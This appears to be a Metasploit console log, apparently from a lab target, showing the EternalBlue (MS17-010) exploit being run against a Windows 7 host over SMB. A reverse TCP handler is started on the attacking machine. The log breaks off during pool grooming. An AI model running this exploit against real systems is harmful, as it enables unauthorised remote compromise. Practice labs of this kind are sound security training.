 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.100:4444
[*] 10.10.10.109:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.109:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 760
[*] 10.10.10.109:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.109:445 - The target is vulnerable.
[*] 10.10.10.109:445 - Connecting to target for exploitation.
[+] 10.10.10.109:445 - Connection established for exploitation.
[+] 10.10.10.109:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.109:445 - CORE raw buffer dump (40 bytes)
[*] 10.10.10.109:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7
[*] 10.10.10.109:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601
[*] 10.10.10.109:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.10.10.109:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.109:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.109:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.109:445 - Starting non-paged pool grooming
[+] 10.10.10.109:445 - Sending SMBv2 buffers